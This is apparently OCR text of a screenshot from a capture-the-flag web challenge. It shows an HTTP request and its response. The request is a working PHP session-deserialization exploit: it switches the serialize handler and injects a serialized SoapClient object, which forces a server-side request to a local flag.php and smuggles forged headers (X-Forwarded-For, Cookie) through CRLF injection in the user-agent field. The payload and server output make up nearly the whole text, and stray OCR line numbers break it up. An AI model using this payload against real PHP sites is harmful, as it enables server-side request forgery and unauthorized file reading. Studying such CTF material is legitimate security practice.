 1 POST /?baby=session.serialize_handler&d0g3=php_serialize
HTTP/1.1
2 Host: 47.108.29.107:10324
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh,zh-CN;q=0.9
9 Cookie: PHPSESSID=8rq5kok3hgvjfjrkv2td4j5oui
0 Connection: close
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 465
3
4 sess=
|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A5%3
A%22hello%22%3Bs%3A8%3A%22location%22%3Bs%3A60%3A%22http%3A%2F%
2F127.0.0.1%2Fflag.php%3Fa%3DSplFileObject%26b%3D%2Ff1111111111
aagg%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A133%3A%22khaz%0D%0AC
ontent-Type%3A+application%2Fx-www-form-urlencoded%0D%0AX-Forwa
rded-For%3A+127.0.0.1%0D%0ACookie%3A+PHPSESSID%3D123456789%0D%0
AContent-Length%3A+0%0D%0A%0D%0A%22%3Bs%3A13%3A%22_soap_version
%22%3Bi%3A1%3B%7D
5
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Nov 2022 08:27:57 GMT
3 Server: Apache/2.4.53 (Debian)
4 X-Powered-By: PHP/7.4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 8410
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 array(1) {
14 ["sess"]=>
15 string(316) "|O:10:"SoapClient":4:{s:3:"uri";s:5:"hello";s:8:"lo
16 Content-Type: application/x-www-form-urlencoded
17 X-Forwarded-For: 127.0.0.1
18 Cookie: PHPSESSID=123456789
19 Content-Length: 0
20
21 ";s:13:"_soap_version";i:1;}
22 "
23 }
24 <code>
<span style="color: #000000">
25 <span style="color: #0000BB">&lt;?php<br />
</span>
<span style="color: #FF8000">//something&nbsp;in&nbsp;flag.php
<br />
NSPECTOR